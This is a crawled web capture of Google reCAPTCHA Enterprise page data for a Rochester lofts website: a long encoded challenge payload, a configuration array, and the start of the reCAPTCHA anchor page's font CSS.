DqsKlw7DCvQ3DoMOhw5jCkEpWw5zDhsKgwrnCr8KXdlPCmcKBwo1Rw71gwoHDsMO/woJswq14b1psN8O/Rg7DrDnDmsO1UsOma8Opw5rDh8OqFMOuw5ZhX8O1DlvDtCEswpB9ccOOZ8KHfWQyw6A2GMKvNG/Dk8KuWRXDhcO+UcOxTnfCmV5vHCjCkQHDuExHM8OLX0xTw6bDugbCn8Okwp4Cw5NFwqHDqcOLw4pyPnXDqsOvwq/DgynDoMK9eMKnw5jDl0DCjmzDgsOuw7LCqGZkJ8KKHhXCoh3Cq8OXw5nCgBonK2fChGnDqsOCM8KvwqbDniXCrHjCug5xw5zCn8KxV3DCqwwnbzHCl8OhB8K7FCrDq2DChcObW8KUIsKHw6LDvFp1w4TDlsOvTDFhw7LCoQrDmmcMwrBVwq7CpDJSZl/Cvz7CkioMBkTCiSfDgl3ClxPDugAbO1hELl/DmAEBIUEFw6AMQcOHWEslfFnDr21QwqFzc8OCdcO2dSxxZMOuwqbChlhCTsOLesOLZ8Oiw6cZw5MIw4bDnVNZwqphwpLCoSfDucOkVWXCuz1GwoXClcOlw4NYw45QwrRvDMK0w4gYw4LDiUnDrX4BPSdPwrzCocKORsOSP8O0ZsOKwqXCsmLCki3CiMKpdigXeF/[base64]/[base64]/[base64]/CjcKvw6U1wojCimnChEA7w47DnXpKdsKmwq/ClkBJwoAWP8K1wox3CQVOU0ZuZ8OjY1F0bMOkwpksYHF/woV6wozDvcOgQsOWw5fCrTvDl8KEDsKJwqsPKsKjw5FCwrEtR8OFasO7ZHzCjkTDv3fCqsOESsO8wqNWesKLw7NFFsK8DMO9dTXDo8O0ADjCsXHDnMKdTwLCljxgw7RYw5HCocO0HF/DpMOdw4Qjw6PCn1PCozDCu8K3eBUtb8OkTsKWwovCu8KJcsOmKRR1UngZwpbCiHzDnsOmwrbCqsKgVMKlCAzDixp3w6PCsMOAwq/Ds8K1GzHCvng2wpHDtsK4w6ZzWx7Cpy4Mw45iwrXDrgR2PsKcYijDscKLwqx/e14rc8OOwrVQw5PCocOtwpUBwpHDvwY9w4dAFsOQB8OXw45Mw7jDm8K0wojCi0hJKRXCuFZYGMO3w5/[base64]/[base64]/G8KHwqwJwoLDjcO5e8KYwrLCpD7CmMOXDGNBFxIqw6vCgyDCpsK4wpZNw4XCrMKBwrPCqsK2w4wIOyAnwrExwrJ1HiEKT8KOHX3CtSx9X8O1wp0Rw5l1woTCtgjCtsKlG1/Dh8OQwqVlw6QyC8OMwqHCmVZOC8K0woYfaXXCiExvw43Dmx/DicKbK8KiJsKnQMOrw4Yywo3Cu8OFOsO+wpLCscOVdlc5woYKwojDq8O9Z8OcwotmwpnDm8Khw78Ma0TCnsKsVMOrCMOeWmFRw5lXbiIFwrDChMK8wrpmG8K9OMO6d8KJwoDDp1zCrxBFw4XDjMKrw5nDng/[base64]/QsKZAcKUQsKcXcOlwqExHlHDknXDqDUXwpZyw5AAI1RnFcKEJ8OWCMOPc8O5b8OLwqjClwvCt8K7wpEkU8O6LMOPwp8tIcKkRMOsw6zDii0Nwrk8bD7CmcKsWsORNMOBwo1Gw6XCucOIYgFcdMOFHsOFdcOTHBJbbcKTw6TCvkzDusO6woQgGcK7KgM8YsObw4/[base64]/[base64]/DmcK1w5vDvFnDs8Oswq1aOcKnRFLCqsK6w4TDkkAhA8OVwod2wpfDqhAlw5HDpcKyw4XDgcK1wpwLw4TCgMOdwpJtBTlNDVE2QjvCrwNlNUchfQUgwr8Lw4BoaMOrw6cBHBzDt8OaA8KUwrgew6Utw77Cp8KrSyNJImTCh0ggwqzDuC4mwoTDvMO/T8KuKjTDrMOyWE7CrF4Yf07DqsKLw6sXRMOqwoswwrx9w6xqwp3DosOSfMO2wqFYw6g6YMK2AMKew6/[base64]/e8KfI8KAcggNEAVOUijClcK3w5PCiijDusKzwpVlYsOzwrJpSMKzC8OobcONMAnCvgfDjsKCSTDDosKpQ1BiCsO/[base64]/DpcOCaMKhf8OXQ0tAwoVIw4cxw7rDqVAtQSjDr0NiYURdw5o5EgMCw5V1bwnCrcKbNQQqS1cxw7jDhzlGYcK7w5oGw4PClsO5EAlLw67Dlzovw7g2BWfCiUx1P8Otw71Bw5/Cn8OAfMObFT/Dh3NtwrbCtMKmSFxTw5jCg2gTwpfCjVjDr8KLwqUWPsOTwpFGXcO3HRnDsThzwppMw6MWwq/ClyzDq8KXKAXDjRDDmV7DqQrCgQR0wqM8eXjCsGXCgHYtL8KSw4XDncKtKlLDj2R/w5bDl8OKw6l+ImnDqsKIbsKJPsOOw7diWj7CjsKwSDjDicKsG3lqYMOVw7vCqzvClMKpw5PCti3DkUYQwonDn8KnVcOew5LCrsKgw6vCkRjDilwdFcKBMl3CnUjDr0E/[base64]/DlGBtasK0wrBmwpsBw7MBXMOtX8OOwqnDo8OJah/Cq1fDu8O3w4DCmyXCtsKiwpMGwol5w71iwp10d8KCRWXCr8KuVmVkccOlw6tYZkUfw4kswqDDjVdeXcO/wocJw6AvEMOhWsKpwpPDsMKcSCbCpQTCuXzDhsK2A8K1w4IEGCrDsT/CusOqwojDtsKNw43CmEvCg8O6wqvDtsOLwqjClcOmMsKIfRImNyDCjsOCw4XDrjx3Wg4DKcODLUZlwr/DhDfDv8OSwp/Di8O4w7zDoAbDig8Ww6PCthnDjU4gw5XCicKKVcK8w7DDrsK5w64+wogjw5HCrEsCw4ZDw5V7JMKKwrHDr8OZa8KAw4vDiUrCjMKjwp3Dm8K5TijDsMOhw70LwoVjw4sIwoUEw5DCtArCgcKMw4LCnMKQw5jDrMOQw6MzwqfDiwbDq34Bw47DpC/[base64]/ChjTDgcKHWEHCjsKqwrrClMKKJcOaw5TDrcOqw5DCnWvCkEQcw4XCj8OwwpE9w6cqw5rCg8Kgw6AiVsO/AcOebMKWw7DDjV0sRUYMw4nCoyovwp3CksO5w4h/KcOKw5tIw4fCu8K2wptEw742Ml9wKcKWw4xSwqt4WWbDncKcFAY/w7sPO2PCvcO8w7hoV8KAwrXDp0s4wpxtw7PDlxPDiGNvw6zDqh8uJmlwH1A1RsKrwowEwpg9c8OIwqwgwqNYZyvCsMKNw7Znw55UI8O1w7vDnhwTwpfDuHrDjA1RPnEfw74NYMKBAsKiw4cpw6wzNcKdw4/CqkTCiBvDtMOSw5jCgsK6QCLDo3HCmTJSw7UNw6dCMyp8woXDjcK4DFVefcOhw6VRNycnwp5TBDfCtUBhW8Odw5UWwrpfFMOleMKucDgww5fChCtZF1cNXMOyw6wgccKWw7TCnXMpwq/CoMOaw79twptLwr/Ci8KwwpvCv8OLOFLDpMOQwqlPwrtVwoojwqsuT8Kkd8OKw6YHw4o6FjzCmkfCmMKgSsOwQToqwpUcRsKvSj3CiRIVZsOKf8KIXsKBesKqw7/DtcOfw4rDlMKHIcKXWcKbw4zCtXQ+wqvDgR3DscKzHU/[base64]/w6VKJMKKwrvDncKQHcOldcKzw7TCm0V6w6paw5DChMKad8OqS3zCicO0w4wSw7/DmsKjw5nDnHlHw7jDnMKuwpELwo7DhA1swqwpH8KQwqvDg8KCIiXDusO0wq9bRcO/YsKjwpnDnEnDgycpwpTDj3lmw5AnNsKFw6U4McKyTsOnAkxyw6pKUMKJeMK4L8OPX8KiZ8OJSgVJwocXwofDnsOOwonDksKfDcOAFcO/RcK2wrHCmgUuMMK2JMKGF8O1wq4Aw4vCtiTCqwcBwoYtbyzDmkB3B0/CtcOcwqcfwowRUcOjUcO5wpDCqMK5Jx3CgMKsdcKsAwcJV8OCSy0hPMKpwrNSw53DgBvChC7Dt10wFk8qNsK/[base64]/DpcO9wovDmxdWOl3Dl1TCs8K7w6LDqArDsGDCpMKCbgDDglTDlHbDkTbDo0DDgsKiw60rUsOmIkPCrFoqCS3Co8Ofw5Yiwo4FW8Oawrd/[base64]/wpdXw50+wrrCjsKxwq3Dp8KNw7DDnMKOwo/DgXNgFQfCssOWXMKPCUhnwrxnwr7CncK3w4DDohrCp8K3woLDtARKDm0BL1LCpRHDvcOZw5o+wpUfCMK2w5rCssO2w74Iw7h0w4EcwolawqxhCsOwWMO/DMOUSsKbw5koCsOwe8O9wpjDpS7CuMOWC3DCj8Ouw7RmwoVoBUlKDBDDu2trwqHCvcOJXXMXwovCuAfCrycfXMORRGdbeiESF8KIYA1KE8OYasOzV1/Dn8O/QlPDtMKNwr59e1HCvcKAwrrDvUTDqUfDmFANw7HCpsO1dcOddMKNZl/DhMOiZMOFwoXCvgnDoxdowrnDocK0w6fDhnbDpRzChcOWN8KCRn9KBMOMw67Dg8Klw4YSwoLDscKhfsOfw79Gwro0STnDo8KLw54eaw1mw4FaM0DDrjnChQbCgzJTw7sdW8KewqPDpRJxwoZvZ2bDlHnCn8KpPRJ1w5BRF8KpwodwcsKnw6IqAV3Cn0LDjh5dwo/Cq8K/wrJ+woRDOSXDrMKAw4TDshEuwrfCkDjDvcOXG3t0w7FeAMOsw7FRJMOMUcKreMK9wpHCmMKpw6MsBsOTw70LAUbCjCovY0bDkgZLVsKOHsO2ZXE2w5ZCwoTDrsOaGcOow5PDncOpV8OhacOBYcK1wq/[base64]/MMOnw68uRsKKQxXChhbCl2nCqVnCpRfCsXhWYsKgLsOgw68Leg4mMcOnwoXCiShobsKRw7k3GsKROcKGwokTw6N+wrE4w5TCtEzDocO1O8K/KMOVQxLDu8KJwrx7LkfDsVVuw69kw4LDonE1w7E9ehZYV33DlDUvKMOUM8KWw4NcdsOPwqLCtMOHwoIyHQjCocKTw43CjcK4WMKoHAVhKF4/wqQcwqQKw6R/wrnCmRHCucKxw44swqFiJsOZOx/CkhxVwqjCrMO+wpDCkwTCn0ESVsKaZ8KeDsK5ccObKx7CmjEvEhkVeUzDvhsJwozCvcOmacKqw7cDfMO9NsO6FsKSS1QyQTxxbgTDhkcnw6Jcw6TDhn1Uf8K+w5nDpMOqJsK2w4ltOE4NasOKwrfCihLCqxvCosOTTR1nwqUVwolJd8KEdS/Cq8OLw7HCmQjCpkVgw5DDg0bDky/CvhVQwpHDtsOowr4Nw7ALZ8KRAGfCu8KwL8OFwpDDtTUewpnDrMK9EzFYeMOtOCIxdcOeeUnDlcKTwp/[base64]/DkTh/[base64]/DhHoAw7kYwpjClWnDrH9uDcKpw4B7wqNzBETDmMOtUGLDlFZcasKhQ3/CoF7Dq3jDvyUdOcKeBsK2w6jDpMKQw5PDu8KiZMK6w6HCnmnCgGbDlA1fw6FUw7RAw4lUI8K2wpLDssOpXcOrwrzCiHTCk8KYWsONw4nCkcOew5/Ch8OGw7tawo8hw5R4WXbDhgzDgFYYUMKXD8K7YMK4w4LDkQp6w6luYA7DkkQPw5AFCQTDgMOYwqXDp8KYw4/DmgNFw4TCtMOOHsOFw4pew7EpE8KWw75KF8KMwqrDplzCm8K0w5DCnw43DcKnwoZSDBvDnsKLF3vDhcORQnp/dwbDgFLCqBdhw7oBKMKmUcOHw5vCkcKHKXDDl8OjwqXDh8Knw5RYw4V+ZMK9wpjCsMKcw5nDlGTCgsKHAyBWSDfDssOfwqFmLWQJwoHDmElqS8KMw6oeQ8KXQk/CpjrCiWbDvH4WCynDnMOowr5EOsO/[base64]/wrnDmMKkwrnCmgrClsKAZsKcL1lDKFpVRMKSXsOnwo4Bw6zDl8KJwrjDpsK3w5XCm25YYQh4OBZAXy1kw5nCqcKpFMOEWRTDoWPDrsO/wp/DphXDocOswqdPIiPCnwFPwodzIsOYw4FbwoVjAhHDrcOHCcKswqZrTGgZw4zCp8OhIyLCpMKjw6HDhV7DhsK6JnFKwrhywpkNScO8wq1HUgXCgwJcw5oPWcOJSnTCp2LClzTCgVNXDMKvBsKocsOqB8OBa8OEw60oJ3VvahfCjcOLSwjDk8Kfw5/DhzPCjcK+w6FlZCbDnWzCt3NPwpAuYsKzHsO8wpF8eXQzdMKUwrdeKsKTTz3DgnrDhhshUgEmVcOnwqF+SMOuwrBrwq82w57ClkkqwplNWQ3CkcOZfsONIjHDvBBTDUvDu3bCjcOhUMO0PjYMF3PDkMONwrbDghDCsjk3wpfCnSDCncKTw67Cq8OXGMOAw5/DmcKVTEgeMcKqw4DDn2htw5PDgGHDtsOvAH7CtnFvbVIew6nCnnnCqcK7wrTDumBzwo8EwoVRwoFhUE3Ds1TDisKaw4HCqMKcTMKuH0R2TG/Dp8KyEQjDkg8MwoXCtipDw5gRN1hmGgVCwqXCgsKoLxM6wrnCv3lIw74awpDCgMOxUADDtsK2wrfCo2DDiRtxw4XCsMKsCcKlwrnDicOTw5x6wrBREcOrIMKsGsORwq/[base64]/w4LCh2DCksKKEMO0DmBEPsKsbsOwwpbDqiXChcO8fMKCID3Cu8Kdwq/Dt8OzIkjCisO4UsKSwr5kwobDlcOGw5/Cj8OrSyjCoAPCncKkw5Bfwp/CvMKBHCkzIlhkwpDDsmZuKQ7ChntPwrvDrMKkw68RKsKOw5hQwr8AwpwjdHPChsKLwospfMKDwqNxSsKmwoc8wqfCtDp1ZcKhwpvCicKXw7QCwq7DrCbDr1E4JShjQBbDrsKIw45jeB4Swq/[base64]/DiW3DgsK0V3LChkMoGsKTwoBtw7rCtUnDk8O6FmLDoUzDq8OdB8O4AMObw57Ck0IvwrgLw4pBGcKZwqJUwqzCojHDiMKzCEnCkwJsTcOREGbDoA4wXGlcRsKVwp/Cr8O4wplQDlzDmMKKcDkOw5lBClbDryrCjMKdasKhX8OjYMKcw67DhA7DjgzCmsKsw5lUwolpO8K6wq3CswHDmlPDgFbDpFfDgRbCn2LDuAQsenfCviUJSStGdcKBRjDCn8O1wqLDpcOMwrhBwocqw5bDiRLCnXNLMcKpPxUybDfCicO/[base64]/[base64]/CgzBONcOTw5LCq8OUwpfDpMKbwrFCPcKtw5gUwqrDlQMiWF8sGcKCworCtsO5woTChMO8KnACZFREBsKEwpJIw6lnwp/Dv8OIwoTDsU9zw6xKwpfDkcOYw6nCrMKYfU4UwqAvOEYVwrDDsxJFwpxNwo/DgMKWwoNHJFcPacOgw7d0wpgYFShVdsOpwq4Ubwg1ZRjCiFHDgxwmw5PCqF3DncODDEpTeMKawovDmgXCuygoJxvDjsOgwrEFwqRyFcKaw4LCksKtwqvDvsKCwpDCr8K/PcObwq7CsxvCjsKxwrMhdMKgCENUwoXDjcKuw5LChBjCn15gw7vDtnMYw75Yw4bCpsO/KyPCtcOpw7x4wrzCq2o/[base64]/[base64]/CnMKTwqrClMOTRsKnfFIRDHRFDFzDon4vw4rCi1zCnMKUSi0JZsORXyrDvV3CtWTDrMOGGMK5LAPCqMOgODrCkMKDDMOpR3/Cr3DDgArDgilGS8OkwolcwrrDhcK/w7/DngjCsmpbTzFLLzN/f8KRNyZTw7fDsMKbXCk7FMOWLX12wpXDlsKfwohRw6nCvU/DlCTCi8OVE23DkGcaE25KPHUow5Mgw4jCtnDChcOTwrXCgUk0w73Cu2sHwq3CiSMjCDrCmljDucK9w7Ekw6vCisOHw5TCvcKew5dBaRI7GMKWA3A6w7PCnMOoO8KUBsKWPMOow6XCtQ58JcOGU8KrwqBmw5XCgCnDjwLCp8KCw6vCgjVHOMKOEGd/IwzDlcOUwrgRw7fCi8KjO1zCkyI1AsO8w7x2w7UqwoNMwrfDncOcR1nDhsKkwq7CrGfCkMK/A8OCwoRzw7LDpkvDq8KMdcOHGU15FsOBwo/DiFEWWcK7QcOOwqtQX8OrODQiMMOsAsKEw43CmBd6LwEkwrPDgsO5QQTCr8OOw5PDuxrDuVTCiw3DshJqwobCk8K2w7fDtiU2BW8VwrAyecKBwpYcwqjDpG/Ds1DDk24eCSzCksKHwpfDj8K0V3PCh1rCtibDgjbCl8OvcMOmM8KuwpMIDMOfw6tYLcOuwqNuccK0w5RUbylgLTTDq8O5SBnDlz7Di03ChTPDgBoyGcKoSFc2w4/DncOzw4RgwpoPIMOCfG7DimTCscO3w61XRQDDosO6wrZid8KAw5nCtcKIKsKRw5bCmRAVw4nDuBxVf8O8wpfCocKJOcKVBsKOw45EesOew5gGQsK/wqTCjwbDh8KZDljCsMOqb8O/LsOBw4PDvcONZCnDpMO5wr7CkMOSbsKewqzDo8OFwohOwpM5UiQbw5plbVUqRBDDgHjDicO9E8KCIcOSw749P8ONEsK9w5UOwqfCssK4w4rDrhXCtcO5VsKpaT57ZRPDmcOoA8KOw4HDicK3wq5Uw6PDoDYUOlfChg4/[base64]/w7t1w6MqAHrDiQHCtsOEVivDpcKewonCgcK4w6vDpA8MXFkkw6tDwq7DtMKwwotPNMOKwojDnC9mwpjDkXHDtjnDj8KDw7YrwpAFQm1QwoZNA8OVwr4JYj/CgDHCukxaw7FHwq9HCVXDpTjDiMKMwrhEd8OBw7XClMO8fzotw5t/[base64]/CrMK0NQEsw7UoRQnDgyQXwqRPfsKHwrBJIcOAdyPCvHVew70Mw5DDpztewox6fcOCSHXCgQ3Cr1JlIgh8wqdowpLCtRZ+wqJtw4BiUW/CiMKKQcKTwpDCkhI3axgxSxfDucO1w5fDicKGwrYKY8OgdDF9wo3DvxR/w4fDtsKqFyrDmMKNwo0BfF7CqgEJw7UowoPCumUxS8KrXUx0w5E/CsKBwqcjwoNFa8O/ccO2w7ZyDQ/Dv17Ct8KOL8KnF8KXb8Kiw5TCgMKxwpUbw5/Dv2IOw7TDgDvCh3dpw6cpcsKdDB7DncO5wqDCs8KsfsK5acONNV87wrV/[base64]/CkEMrw6vCpDjDh8KNwo8SwpQZVsO2JQNgwpjDmTHChXHDmXPDlHzCgMK5A3dEwpUvw6PCmzvCv8Ktw40twpxtfMO6wr/DicKVwqnCm2cZwqTDpMO4TDk2woPCrAgLaUZfwoTClkA3M3HCiwjCnXTDh8OAwpfDjU/DgWfDk8OKNEkNwojDmcKhw5DDh8OoC8KDwqQOcyXDvx0JwoDCq38+TsK1d8KNCxrCmcOue8O7XsK1w51gw5rCrwLCtcKNTsKtQ8OIwqw+HcObw6BFwrvDmsOHfXYlcMK4w6R8XsKkVVPDpsOmwpNIYsObw57CgR/CrhwvwrQpwo9bKcKefsKoBQ3DvXBJcsK+wr3CgMKew7HDlMKfw5rChQHCtWTCpMO8wp7DgsKHw4/[base64]/DuMOqMsKfNARRVsKEfSAsaMOdOcKQeMOXM8OEwobDjW/ChcKRw7zChTzDoBNcdh/CixQRw7tEw6c5wp3CoynDhzbDgsKuP8OqwoZOwoHCtMKZw77DpjVURsOsJ8O6w6rDpcOnNyM1AnHCgy0WwrXDujpiw4DDvRfCp20NwocqLkPClcKqw4Quw6HCsXVMNMK+KsOVNsKpdw57EMK0ccOew4JCWRrCklvCm8KdXEpGJAoSwoEeIcK/w7Z8wp7Cqmdfw7XDrSPDusKOw5TDoB/DoUrDpjFEwrDCvB89QsOYA13CmzLDqMObw647EWpzw4sWPcOucsKMJEkKNEXCkXjCnMK3G8OEc8OfeHvDlMK9RcOzMVvCrzvCtcKsBcOqwqXDhh0CbQsRwoHCjMKsw6LDrcKVw6jCtcKwcXt/[base64]/Q3/CqsOkCRwsGU9hwqTDqGZBw7/Cp8KqesOAPXJaw5I6GMK9w5HCtsOxwqjCgcOFYVhdKAdGOHUjwpDDjnV6bsOqwroLwr5xGsOdTcKMIsKlwqPDqMO7ccKow4TCscKKwr0Lw4Ebwrc+ccKCPSR9wqPCk8OOwpbDhsKbwp3Dv0PDvmnDhsO9w6JdwozCs8OAVcKew5kkSsKCw6nDoQQgOcO/woEgw65cwoHDucOww7xFDcKwDcKzwo3DinjCpFPDj2lbXiQmRETCpsKWJsOYLkhqKm/DpCNxDggDw4UXfBPDhjMUPirCgwNSwrNVwqp/H8OITcOYwq/[base64]/EDDCsX8xwrjCsRzDpmBKw4dHfcKnel8iw4bCnMKDw5PCq8Kkw7vCsD1uE8KZwozDqsKnBBdiw5jDsz1Lw5/DlxZrw7PChsKHOn7DhzLCr8KtDhpBwozCicKww74PwovDgcOMwqBawqnCoMKBHndVTQFWNMKHw67Drjxsw7QJBHHDosOtOsOLHcO3eSlOwp/CkzNawrDCqBXDvsK1w5YJeMK8wqRDXMOlZ8Kzw4wXw4bCksKLRUnCpcKPw6vDt8ODwrbCv8KdaTMAw7UfVm/Dq8KLwrnCo8OIw5vChMOwwpLCvizDmU1EwrPDocO+DgtWQXjDjz5pwq7Cn8KPwqXDt3HCucOpwpRvw5HDlsKAw5BRWMObwobCp2PDvTbDiVFMcA7CslQzbA0LwrF2U8OgcQk8UwDDvcOQw4dCw4Vbw6fDogDClUfDrcK7wqLDrcK/[base64]/w7rDvMOzw60oRjfCtMKow5/CrcO+MmTDu8Ozw4TDmcKCDQ/DvxAIwrFTeMKMwqjDmAZdw5wLYMOOSSAqWH9LworDumZwFcOVZ8OAFlQfDn1XOcKbw53CoMKPWcKwCxQxHy7Cqgw8Ug3Dt8KWwqrCpkTDr3zDt8Oaw6fDsSbDmD/[base64]/DuVFWw4jCi8KQwrtxw75+CMOgw5fCi8KeJsO0CMKBw73CusKow5sEwofCvcKAwohBU8KdT8OEBsOCw5nCkEbCpMOxJBTDvVTCqV4qw5/CsMKMBcKkwpA9wotuYH0TwoxGM8K3w6YoFm4Cwo42w6PDpXzCs8OIPG4yw5jCqihKPsO3w6XDmsOnwr/CnFzDgcKCXhxEwrXDj0hfIcKwwqpsworDrcOUw4c/w5BFwrPDskxrQ2jCnMOgPFNpw6DCp8KxfCN9wr7DrWPCjh8YAz3Cs1QWIgjCuWvDmygNMWzCj8O5w4PCkRLChWwOA8Ojw6A0EsKGwrAiw4LCh8O/NgtEwqPCrV7ChyLDi2/CsTMrQcKPB8OFwqgXw4HDggl9wqXCrsKPwoTCnSfCokhsDQzCvsOaw7YfG20UDsKbw4jDmT/DlhBmekPDmMKDw4XDjsOzasOUw4/Cv3kqw7paQyA2BV/[base64]/Dt8KVMV/DggnDkAnDpXHChcOUJsOEOyDDv8OkP8Ocw5JaTn3DiAfCu0TCmBAww7PCkA0yw6jCsMKEwocHwr1dGHXDlsK4wqN8NFYKTcK2wpbDqcOdFcKUJsOuwoYmbsKMw4vCqcKLURJ/w7bDswFzcU5Nw5vCucKWCcO1RAfCkgtmwoV8CUzCvsOMwo9JYw17DMK1wo89W8OWDsKOwr81w4NfY2TCpRB5w5/CjsKrLz18w4ZnwrwAFMK/w7jCjGTDqcOaZcOCwqXCqQVSDwXDkcOKwrzCp2PDtzg7w5tlN3XCjcOvwpNhWMOeIcOkGGdyw6XDoHYrwrx2dn/DtsOoIHAXwoVbw73DpMOfw4Alw63Ct8KfYMO6w6U+bwMsTTtJXsOsPMO2wqRAwpQew5QUaMOtPnJsFmQbw5rDty/DhMOEBikoR2IZw7fCukJmex5nFE7DrwjChjckW2MswqPCmGDCs28cYmZQC0UWJcOuw7cfRVDDrMKUwp50wrMmasKcJcKXOkFQOMOQw59swrFuw7bCm8O/eMKUGHbDkcOXK8KfwrHDsCNtw67CrFXCuzbDosOMw4PCuMKQwrIXw4trKy4Ywol8RwR7w6TCpMOUK8KTw6zCv8KMw6MpO8KzGxtfw7soPcKyw40Fw6ZeVcKrw65ow7gGwovCs8O9DVvDgWjCk8KQw7LDj2h6IMKBw7nDlANIECnDiDEIw4s9EMKsw7RmX2/[base64]/Conk8w4fCjsOUUhECK8KnfDrDvy/[base64]/CucKswrs0SsK3wpFdMlPDhnp9ccK1w7xWw6bDs8O6w7zDhMOnJjHDpcKcwqDCqTfDqcKvIMObw53ClMKAw4DCohEDZcKTb3dUw6dfwrZ9wqE/w69Lw7LDnllSLsO2wqouw4NmKU8rwrzDpETDq8KDwqHCm2TDmcOowrnDjMOWTS9GFVdGEBcadMO3w5nDmsKvw5RHLn5VBMOTwr0ORg7Dpkd8chvDpSRdbl0IwofCpcKCPDd7w7BpwoZNwp7DvgbDiMO7KifDp8O4w5pwwoAQwoctw63CsA9cMsK/dMKZwp90w6o1QcO1QSw2DXfCiDLDgMOFwrjDgWViwo3ChSbDscOHA2XCg8KnGsOhw6JEIWPCgiVSbhbCr8KoX8OAw50vwqt3PXdxw5HCusKFJcKtwp8ewqnCq8K0XsOCeicgwoJ9d8KvwoDDlhPCsMOMN8OUTVjDhH9WBMKSwoQcw5/Dt8Obekx4dl1vwrwlwrx3QMKtw4dDwoDDlmV/w5/DjWFewqjDnT90EcK+w4jDt8KTwrzDoQpZWEHCn8OLDQRxRcOhBhXClW7CnsOUdGPCqxceO3/[base64]/[base64]/[base64]/CpjbCisO6azEydcK3w4NZwqIrw5LDjhoiw6piLsKqBTfCs8ONGMOwR2jDtBrDjTAvQRwcBMOYFMOEw40uw5lRN8OlwoDDl08KOHDDk8K/wpVHAMO2BXLDmsOuwpzCs8KiwpJcwoFfQmYDIknCiyTCkl3Di1PDjMK1ccKhbsO4EGjDuMOMVXvDg3dpS1/DlMK8C8Obwq0mIVUEaMOBasK3wrEHecKew7rChk8tGV3CqEs\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://firststreetloftsofrochester.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L0zHtkT19NJMtsTkP9iBlVU4zbtPOuWTS/iatuUttjc\\u003d\x22,1,0,null,1,1769045719330,0,0,[241,80,138,61],null,[165,111],\x22RC-4DSKQhGEHC9s1w\x22,null,null,null,null,null,\x220dAFcWeA4Ce4L-ruZKVDFnMoVBKvtjkB7W20cTvWiMHyzqHcuAVnocE4ZTX9ckweG8LxaB9yadw2MVvYr4R331JZJgp14eNXYIoQ\x22,1769128519114]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9maXJzdHN0cmVldGxvZnRzb2Zyb2NoZXN0ZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jkiisl74nlao
body_size: 48565
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
